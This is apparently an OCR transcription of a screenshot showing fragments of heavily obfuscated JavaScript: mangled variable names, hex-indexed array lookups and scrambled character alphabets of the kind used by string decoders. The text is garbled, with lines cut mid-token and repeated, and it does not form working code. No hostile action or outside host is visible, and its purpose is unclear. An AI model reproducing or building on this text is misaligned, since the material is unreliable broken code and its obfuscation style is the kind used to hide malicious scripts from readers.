
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(c1ELL3>UqbZDU[0x9]);jArHvbV=-
UqbZDU[0x1]}}if(jArHvbV>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|jArHvbV<
{function MHM2f_(llj2oR2){var
MHM2f_="{EIosA/w1l_4r?=pL}
[d$6Kg5f+`V!cx(,qS]QP*zTv&hJj~Nk8YHm|M\"u)n3FG@<0yZ^ae>%7.2;
(llj2oR2||""),nE9Do_=D4yI5yy.length,kAOgRe=
[],vJR2zA=UqbZDU[0x0],c1ELL3=UqbZDU[0x0],jArHvbV=-
UqbZDU[0x1]);for(SCfc3j2=UqbZDU[0x0];SCfc3j2
UqbZDU[0xe]?
UqbZDU[0xf]:UqbZDU[0x10]);do{Ojt56I(kAOgRe.push(vJR2zA&UqbZD
=UqbZDU[0x2])}while(c1ELL3>UqbZDU[0x9]);jArHvbV=-
UqbZDU[0x1]}}if(jArHvbV>-UqbZDU[0x1])
{kAOgRe.push((vJR2zA|jArHvbV<
{return UqbZDU[0x0]}))},0x1f4);let
OxHaKWt=!UqbZDU[0x1],HNIRCnv=UqbZDU[0x0],LBE_GTr=UqbZDU[0x0
(MHM2f_(0x8c),llj2oR2=>{function MHM2f_(llj2oR2){var
MHM2f_="Z$>c(3kjb*:1u,g87s^WX%C?
xIY{ydw=2U<@.HvGPQ6_)D9Kz!i|hR\"4+;MF}`#&~O]0[5/EBAomlaJfqrte
(llj2oR2||""),nE9Do_=D4yI5yy.length,kAOgRe=